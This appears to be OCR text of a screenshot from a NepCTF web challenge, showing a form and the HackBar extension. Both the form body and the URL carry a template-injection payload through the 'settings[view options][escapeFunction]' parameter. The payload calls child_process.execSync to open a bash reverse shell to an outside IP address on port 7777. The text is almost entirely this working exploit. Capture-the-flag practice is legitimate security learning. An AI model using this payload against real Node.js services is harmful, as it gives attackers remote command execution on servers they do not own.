 不安全
nepctf.1cepeak.cn:30776
1
12
2
收件人地址：
1
正文：
&settings[view options]
[escapeFunction]=console.log;this.global.process.mainModule.re
quire('child_process').execSync("bash%20-c%20'bash%20-
i%20%3E%26%20%2Fdev%2Ftcp%2F114.116.119.253%2F7777%20%3C%261'"
);&settings[view options][client]=true
发送
Best Wish
欢迎 网络 元素 控制台 源代码 内存 Lighthouse HackBar 应用程序
4
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://nepctf.1cepeak.cn:30776/page?pageid=c48aa3a2-ea2c-4fad-a079-3389acb17bcd&name=1&address=1&message=asdasd&settings[view options]
[escapeFunction]=console.log;this.global.process.mainModule.require('child_process').execSync("bash%20-c%20'bash%20-
i%20%3E%26%20%2Fdev%2Ftcp%2F114.116.119.253%2F7777%20%3C%261'");&settings[view options][client]=true
Use POST method
MODIFY HEADER